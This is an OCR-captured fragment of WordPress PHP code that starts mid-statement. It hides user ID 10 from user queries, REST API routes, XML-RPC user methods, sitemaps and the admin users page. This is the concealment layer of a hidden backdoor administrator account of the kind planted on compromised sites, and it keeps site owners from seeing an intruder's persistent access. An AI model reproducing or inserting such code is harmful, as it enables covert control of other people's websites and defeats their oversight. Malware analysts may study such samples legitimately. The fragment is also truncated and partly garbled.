
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 10; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10,
2 ); add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/10(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 10; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );